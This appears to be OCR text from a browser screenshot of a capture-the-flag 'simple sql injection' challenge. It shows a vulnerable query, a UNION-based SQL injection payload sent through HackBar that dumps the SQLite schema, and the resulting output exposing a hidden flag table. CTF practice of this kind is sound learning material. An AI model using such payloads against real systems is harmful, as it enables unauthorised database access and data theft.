 火狐官方站点 新手上路 常用网址 京东商城 新标签页 上网登录页
simple sql injection
SELECT * FROM users WHERE id = '$id'
(sql) from sqlite_master --
submit
10.140.32.159:48057
{"id":1,"name":"CREATE TABLE users (id INTEGER PRIMARY
AUTOINCREMENT, name VARCHAR(32)),CREATE TABLE
sqlite_sequence(name,seq),CREATE TABLE flaaaaa_aag (id
INTEGER PRIMARY KEY AUTOINCREMENT, flaaag
VARCHAR(32))"}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://10.140.32.159:48057/sql?id=1' union select 1,group_concat(sql) from sqlite_master --